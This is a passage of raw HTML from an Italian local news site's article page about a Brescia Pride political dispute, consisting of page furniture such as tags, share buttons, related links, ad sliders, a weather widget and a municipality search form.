        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.elivebrescia.tv/tag/andrea-poli/">andrea poli</a></li><li><a href="https://www.elivebrescia.tv/tag/brescia/">Brescia</a></li><li><a href="https://www.elivebrescia.tv/tag/brescia-pride/">brescia pride</a></li><li><a href="https://www.elivebrescia.tv/tag/carmine/">carmine</a></li><li><a href="https://www.elivebrescia.tv/tag/carminiamo/">carminiamo</a></li><li><a href="https://www.elivebrescia.tv/tag/fabio-rolfi/">Fabio Rolfi</a></li><li><a href="https://www.elivebrescia.tv/tag/gaypride/">gaypride</a></li><li><a href="https://www.elivebrescia.tv/tag/pride/">pride</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fpride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pride%2C+nuova+polemica.+Ora+%C3%A8+la+festa+al+Carmine%3A+Rolfi+vs+Poli&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fpride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png&description=Il Brescia Pride di nuovo al centro delle polemiche politiche. Ma questa non per la manifestazione in sé, come avvenuto nelle scorse ore per il mancato patrocinio da parte della Provincia, ma sulla serata che prevede la festa nel quartiere del Carmine." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pride%2C+nuova+polemica.+Ora+%C3%A8+la+festa+al+Carmine%3A+Rolfi+vs+Poli %0A%0A https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/&text=Pride%2C+nuova+polemica.+Ora+%C3%A8+la+festa+al+Carmine%3A+Rolfi+vs+Poli" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.elivebrescia.tv/italia-al-via-80mo-festival-internazionale-cinematografico-di-venezia-2/">Italia: al via 80mo festival internazionale cinematografico di Venezia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.elivebrescia.tv/dopo-un-mese-riaperto-il-parcheggio-del-freccia-rossa/">Dopo un mese, riaperto il parcheggio del Freccia Rossa</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elivebrescia.tv/author/paolo-bollani/">ÈliveBrescia</a></span></div>	        </footer>

    <script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95152,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "18401";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3067";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><h4 class="td-related-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTICOLI CORRELATI</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/marco-zambelli-voluntas-brescia-intervista/"  rel="bookmark" class="td-image-wrap " title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli" ><img class="entry-thumb" src="" alt="" title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Le-persone-al-centro.-E-la-Voluntas-Brescia-di-Zambelli-238x178.png"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/marco-zambelli-voluntas-brescia-intervista/"  rel="bookmark" title="“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli">“Le persone al centro&#8221;. È la Voluntas Brescia di Marco Zambelli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/cogeme-progetto-vita-agenda-2030-comuni-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Nasce VITA, il progetto che guida i Comuni verso la sostenibilità" ><img class="entry-thumb" src="" alt="" title="Nasce VITA, il progetto che guida i Comuni verso la sostenibilità" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Nasce-VITA-il-progetto-che-guida-i-Comuni-verso-la-sostenibilita-238x178.png"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/cogeme-progetto-vita-agenda-2030-comuni-sostenibilita/"  rel="bookmark" title="Nasce VITA, il progetto che guida i Comuni verso la sostenibilità">Nasce VITA, il progetto che guida i Comuni verso la sostenibilità</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/francesco-renga-riprese-video-vie-centro-brescia/"  rel="bookmark" class="td-image-wrap " title="Francesco Renga in centro a Brescia: riprese tra le vie della città" ><img class="entry-thumb" src="" alt="" title="Francesco Renga in centro a Brescia: riprese tra le vie della città" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Francesco-Renga-in-centro-a-Brescia-riprese-tra-le-vie-della-citta-238x178.png"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/francesco-renga-riprese-video-vie-centro-brescia/"  rel="bookmark" title="Francesco Renga in centro a Brescia: riprese tra le vie della città">Francesco Renga in centro a Brescia: riprese tra le vie della città</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" class="td-image-wrap " title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" ><img class="entry-thumb" src="" alt="" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Bienno-75enne-trovato-senza-vita-era-finito-fuori-strada-con-lauto-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto">Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" class="td-image-wrap " title="Incidente a Bienno, morto un uomo di 75 anni" ><img class="entry-thumb" src="" alt="" title="Incidente a Bienno, morto un uomo di 75 anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Incidente-a-Bienno-morto-un-uomo-di-75-anni-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" title="Incidente a Bienno, morto un uomo di 75 anni">Incidente a Bienno, morto un uomo di 75 anni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/barca-a-vela-spiaggiata-garda-vigili-del-fuoco-san-felice-del-benaco/"  rel="bookmark" class="td-image-wrap " title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco" ><img class="entry-thumb" src="" alt="" title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Barca-a-vela-spiaggiata-sul-Garda-intervento-dei-vigili-del-fuoco-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/barca-a-vela-spiaggiata-garda-vigili-del-fuoco-san-felice-del-benaco/"  rel="bookmark" title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco">Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Streaming</span></h4><div class="textwidget custom-html-widget"><iframe style="width: 100%" src="https://player.streamshow.it/hosted/elivebresciatv.php?autoplay=true&amp;muted=true&amp;posterimage=https://" width="300" height="170" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div></aside><aside class="td_block_template_1 widget widget_block"><a id="wdgt_5ea2c3477c73ada5318b4568" href="https://www.3bmeteo.com/meteo/brescia/">Meteo Brescia</a> <script type="text/javascript">
var wid='5ea2c3477c73ada5318b4568';
(function() {
	var wdgt = document.createElement('script'); wdgt.type = 'text/javascript'; wdgt.async = true;
	wdgt.src = '//widget.3bmeteo.com/widget.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wdgt, s);
})();
</script></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="td-visible-desktop">
    	<div id="elive-slider-17625" class="custom-slider elive-slider-2569628479 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-521908139"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-2348947528"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="126279" data-elive-trackbid="1" class="elive-target" id="elive-1014052256"><a data-no-instant="1" href="https://www.in-lire.com/" rel="noopener" class="a2t-link" aria-label="Banner quadrato (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/Banner-quadrato-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-761126719"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2569628479 = jQuery( ".elive-slider-2569628479" );$eliveslider2569628479.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2569628479.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2569628479.on("mouseover", function() {$eliveslider2569628479.unslider("stop");}).on("mouseout", function() {$eliveslider2569628479.unslider("start");});});</script>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17621" class="custom-slider elive-slider-1378355362 elive-slider"><ul><li><div data-elive-trackid="127649" data-elive-trackbid="1" class="elive-target" id="elive-1771926616"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 300 X 250 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-300-X-250-OK.jpg" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-638563496"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-1556443421"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1378355362 = jQuery( ".elive-slider-1378355362" );$eliveslider1378355362.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider1378355362.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider1378355362.on("mouseover", function() {$eliveslider1378355362.unslider("stop");}).on("mouseout", function() {$eliveslider1378355362.unslider("start");});});</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Notizie dal tuo comune</span></h4><div class="textwidget custom-html-widget"><div class="td_mod_wrap td-fix-index"><p style="color: #1483c6;">Cerca le notizie del tuo comune</p>
</div>
<form action="javascript:matchComune()" name="searchComune" style="">
<select class="js-example-basic-single" name="comune">
<option></option> 
<option value="Acquafredda">Acquafredda</option>
<option value="Adro">Adro</option>
<option value="Agnosine">Agnosine</option>
<option value="Alfianello">Alfianello</option>
<option value="Anfo">Anfo</option>
<option value="Angolo T.">Angolo T.</option>
<option value="Artogne">Artogne</option>
<option value="Azzano Mella">Azzano Mella</option>
<option value="Bagnolo Mella">Bagnolo Mella</option>
<option value="Bagolino">Bagolino</option>
<option value="Barbariga">Barbariga</option>
<option value="Barghe">Barghe</option>
<option value="Bassano B.">Bassano B.</option>
<option value="Bedizzole">Bedizzole</option>
<option value="Berlingo">Berlingo</option>
<option value="Berzo">Berzo</option>
<option value="Berzo">Berzo</option>
<option value="Bienno">Bienno</option>
<option value="Bione">Bione</option>
<option value="Borgo S.Giacomo">Borgo S.Giacomo</option>
<option value="Borgosatollo">Borgosatollo</option>
<option value="Borno">Borno</option>
<option value="Botticino">Botticino</option>
<option value="Bovegno">Bovegno</option>
<option value="Bovezzo">Bovezzo</option>
<option value="Brandico">Brandico</option>
<option value="Braone">Braone</option>
<option value="Breno">Breno</option>
<option value="Brescia">Brescia</option>
<option value="Brione">Brione</option>
<option value="Brusati">Brusati</option>
<option value="Caino">Caino</option>
<option value="Calcinato">Calcinato</option>
<option value="Calvagese D.R.">Calvagese D.R.</option>
<option value="Calvisano">Calvisano</option>
<option value="Camuno">Camuno</option>
<option value="Capo Di Ponte">Capo Di Ponte</option>
<option value="Capovalle">Capovalle</option>
<option value="Capriano Del Colle">Capriano Del Colle</option>
<option value="Capriolo">Capriolo</option>
<option value="Carpendeolo">Carpendeolo</option>
<option value="Castegnato">Castegnato</option>
<option value="Castel Mella">Castel Mella</option>
<option value="Castelcovati">Castelcovati</option>
<option value="Castenedolo">Castenedolo</option>
<option value="Casto">Casto</option>
<option value="Castrezzato">Castrezzato</option>
<option value="Cazzago S.M.">Cazzago S.M.</option>
<option value="Cedegolo">Cedegolo</option>
<option value="Cellatica">Cellatica</option>
<option value="Cerveno">Cerveno</option>
<option value="Ceto">Ceto</option>
<option value="Cevo">Cevo</option>
<option value="Chiari">Chiari</option>
<option value="Cigole">Cigole</option>
<option value="Cimbergo">Cimbergo</option>
<option value="Cividate">Cividate</option>
<option value="Cizzago Trenzano">Cizzago Trenzano</option>
<option value="Coccaglio">Coccaglio</option>
<option value="Collebeato">Collebeato</option>
<option value="Collio">Collio</option>
<option value="Cologne">Cologne</option>
<option value="Comezzano">Comezzano</option>
<option value="Concesio">Concesio</option>
<option value="Cortefranca">Cortefranca</option>
<option value="Corteno">Corteno</option>
<option value="Corzano">Corzano</option>
<option value="Darfo B.T.">Darfo B.T.</option>
<option value="Dello">Dello</option>
<option value="Demo">Demo</option>
<option value="Desenzano D.G.">Desenzano D.G.</option>
<option value="Edolo">Edolo</option>
<option value="Erbusco">Erbusco</option>
<option value="Esine">Esine</option>
<option value="Fiesse">Fiesse</option>
<option value="Flero">Flero</option>
<option value="Gambara">Gambara</option>
<option value="Gardone Riviera">Gardone Riviera</option>
<option value="Gardone Vt">Gardone Vt</option>
<option value="Gargnano">Gargnano</option>
<option value="Gavardo">Gavardo</option>
<option value="Ghedi">Ghedi</option>
<option value="Gianico">Gianico</option>
<option value="Golgi">Golgi</option>
<option value="Gottolengo">Gottolengo</option>
<option value="Gussago">Gussago</option>
<option value="Idro">Idro</option>
<option value="Incudine">Incudine</option>
<option value="Inferiore">Inferiore</option>
<option value="Irma">Irma</option>
<option value="Iseo">Iseo</option>
<option value="Isorella">Isorella</option>
<option value="Lavenone">Lavenone</option>
<option value="Leno">Leno</option>
<option value="Limone D.G.">Limone D.G.</option>
<option value="Lodrino">Lodrino</option>
<option value="Lograto">Lograto</option>
<option value="Lonato">Lonato</option>
<option value="Longhena">Longhena</option>
<option value="Losine">Losine</option>
<option value="Lozio">Lozio</option>
<option value="Lumezzane">Lumezzane</option>
<option value="Maclodio">Maclodio</option>
<option value="Magasa">Magasa</option>
<option value="Mairano">Mairano</option>
<option value="Malegno">Malegno</option>
<option value="Manerba D.G.">Manerba D.G.</option>
<option value="Manerbio">Manerbio</option>
<option value="Marcheno">Marcheno</option>
<option value="Marmentino">Marmentino</option>
<option value="Marone">Marone</option>
<option value="Mazzano">Mazzano</option>
<option value="Milzano">Milzano</option>
<option value="Moniga D.G.">Moniga D.G.</option>
<option value="Monno">Monno</option>
<option value="Monticelli">Monticelli</option>
<option value="Montichiari">Montichiari</option>
<option value="Montirone">Montirone</option>
<option value="Mura">Mura</option>
<option value="Muscoline">Muscoline</option>
<option value="Nave">Nave</option>
<option value="Niardo">Niardo</option>
<option value="Nuvolento">Nuvolento</option>
<option value="Nuvolera">Nuvolera</option>
<option value="Odolo">Odolo</option>
<option value="Offlaga">Offlaga</option>
<option value="Ono S.Pietro">Ono S.Pietro</option>
<option value="Orzinuovi">Orzinuovi</option>
<option value="Orzivecchi">Orzivecchi</option>
<option value="Ospitaletto">Ospitaletto</option>
<option value="Ossimo">Ossimo</option>
<option value="Padenghe S.G.">Padenghe S.G.</option>
<option value="Paderno F.C.">Paderno F.C.</option>
<option value="Paico Loveno">Paico Loveno</option>
<option value="Paitone">Paitone</option>
<option value="Palazzolo S.O.">Palazzolo S.O.</option>
<option value="Paratico">Paratico</option>
<option value="Paspardo">Paspardo</option>
<option value="Passirano">Passirano</option>
<option value="Pavone M.">Pavone M.</option>
<option value="Pertica A.">Pertica A.</option>
<option value="Pertica B.">Pertica B.</option>
<option value="Pezzaze">Pezzaze</option>
<option value="Piancamuno">Piancamuno</option>
<option value="Piancogno">Piancogno</option>
<option value="Pisogne">Pisogne</option>
<option value="Polaveno">Polaveno</option>
<option value="Polpenazze">Polpenazze</option>
<option value="Pompiano">Pompiano</option>
<option value="Poncarale">Poncarale</option>
<option value="Ponte Di Legno">Ponte Di Legno</option>
<option value="Pontevico">Pontevico</option>
<option value="Pontoglio">Pontoglio</option>
<option value="Pozzolengo">Pozzolengo</option>
<option value="Pralboino">Pralboino</option>
<option value="Preseglie">Preseglie</option>
<option value="Prestine">Prestine</option>
<option value="Prevalle">Prevalle</option>
<option value="Provaglio D'iseo">Provaglio D'iseo</option>
<option value="Provaglio V.S.">Provaglio V.S.</option>
<option value="Puegnago S.G.">Puegnago S.G.</option>
<option value="Quinzano D'oglio">Quinzano D'oglio</option>
<option value="Remedello">Remedello</option>
<option value="Rezzato">Rezzato</option>
<option value="Roccafranca">Roccafranca</option>
<option value="Rodengo S.">Rodengo S.</option>
<option value="Roncadelle">Roncadelle</option>
<option value="Rovato">Rovato</option>
<option value="Roè Volciano">Roè Volciano</option>
<option value="Rudiano">Rudiano</option>
<option value="S. Gervasio B.">S. Gervasio B.</option>
<option value="S.Felice D.B.">S.Felice D.B.</option>
<option value="S.Paolo">S.Paolo</option>
<option value="Sabbio Chiese">Sabbio Chiese</option>
<option value="Sale Marasino">Sale Marasino</option>
<option value="Salò">Salò</option>
<option value="San Zeno Naviglio">San Zeno Naviglio</option>
<option value="Sarezzo">Sarezzo</option>
<option value="Saviore Dell'adamello">Saviore Dell'adamello</option>
<option value="Sellero">Sellero</option>
<option value="Seniga">Seniga</option>
<option value="Serle">Serle</option>
<option value="Sirmione">Sirmione</option>
<option value="Soiano">Soiano</option>
<option value="Sonico">Sonico</option>
<option value="Sulzano">Sulzano</option>
<option value="Tavernole S.M.">Tavernole S.M.</option>
<option value="Temù">Temù</option>
<option value="Tignale">Tignale</option>
<option value="Torbole Casaglia">Torbole Casaglia</option>
<option value="Travagliato">Travagliato</option>
<option value="Tremosine">Tremosine</option>
<option value="Treviso Bresciano">Treviso Bresciano</option>
<option value="Urago D'oglio">Urago D'oglio</option>
<option value="Vallio">Vallio</option>
<option value="Valvestino">Valvestino</option>
<option value="Verolanuova">Verolanuova</option>
<option value="Verolavecchia">Verolavecchia</option>
<option value="Vestone">Vestone</option>
<option value="Vezza D'oglio">Vezza D'oglio</option>
<option value="Villa Carcina">Villa Carcina</option>
<option value="Villa Chiara">Villa Chiara</option>
<option value="Villanuova S.C.">Villanuova S.C.</option>
<option value="Vione">Vione</option>
<option value="Visano">Visano</option>
<option value="Vobarno">Vobarno</option>
<option value="Zone">Zone</option>
</select>
<input type="submit" value="Cerca">
</form>
<script>
function matchComune() {
      const comune = document.searchComune.comune.value;

      if (comune) {
        const link = document.querySelector(`.tdi_118 a[title="${comune}"]`);

        if (link) {
          //link.scrollIntoView({ behavior: "smooth", block: "center" });
          link.click();
        } else {
          alert("Nessun comune trovato.");
        }
      } else {
        alert("Per favore, seleziona un comune.");
      }
    }
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="block-title"><img src="https://www.italpress.com/wp-content/uploads/2019/09/logo_italpress-2-300x48.png" title="Top News - Italpress" alt="italpress"></h4>
<div class="wprss_ajax" data-id="rsse4e87759bd"><img src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/imgs/ajax-loader.gif" alt="Loading RSS Feed" width="16" height="16"></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<div class="td-a-rec td-a-rec-id-footer_top  tdi_21 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="127651" data-elive-trackbid="1" class="elive-target" id="elive-2002615618"><a data-no-instant="1" href="https://www.facebook.com/ErreviMacelleriaGastronomia" rel="noopener" class="a2t-link" aria-label="ERREVI 970 X 90 OK"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/04/ERREVI-970-X-90-OK.jpg" alt=""  width="970" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17622" class="custom-slider elive-slider-1540497203 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-14322362"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-3318244487"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-1025368547"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img loading="lazy" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider1540497203 = jQuery( 